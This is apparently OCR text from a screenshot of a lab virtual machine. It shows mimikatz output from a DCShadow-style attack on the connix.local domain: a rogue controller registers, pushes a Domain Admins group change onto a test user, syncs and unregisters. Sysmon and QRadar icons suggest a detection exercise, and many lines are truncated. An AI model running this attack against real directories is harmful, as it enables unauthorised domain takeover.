 Windows 7
File Edit View VM Tabs Help
DC Windows 7 Qradar
Corbeille
Google Chrome
mimikatz
sysmon
Sysmon
mimikatz 2.2.0 x64 (oe.eo)
DN:CN=test,CN=Users,DC=connix,DC=local
primaryGroupID (1.2.840.113556.1.4.98-90062 rev 1):
512
(00020000)
** Starting server
> BindString[0]: n
> RPC bind registe
> RPC Server is wa
== Press Control+C
cMaxObjects : 100
cMaxBytes : 0x0
ulExtendedOp: 0
pNC->Guid: {4ba87
pNC->Sid : S-1-5-
pNC->Name: DC=con
SessionKey: d7b8010
1 object(s) pushed
> RPC bind unregis
> stopping RPC ser
> RPC server stopp
mimikatz #
mimikatz 2.2.0 x64 (oe.eo)
Configuration: CN=Configuration,DC=connix,DC=local
Schema: CN=Schema,CN=Configuration,DC=connix,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration
,DC=connix,DC=local
domainControllerFunctionality: 5 ( WIN2012 )
highestCommittedUSN: 29210
** Server Info **
Server: WIN-PEGUVAGHBEM.connix.local
InstanceId : {49437944-f590-4c21-8867-38de00d91b44}
InvocationId: {51e07c66-a729-4520-8989-5579bb23b938}
Fake Server (not already registered): WASSIM-PC.connix.local
** Performing Registration **
** Performing Push **
Syncing DC=connix,DC=local
Sync Done
** Performing Unregistration **
mimikatz #
FR
00:46
28/12/2020
To direct input to this VM, click inside or press Ctrl+G.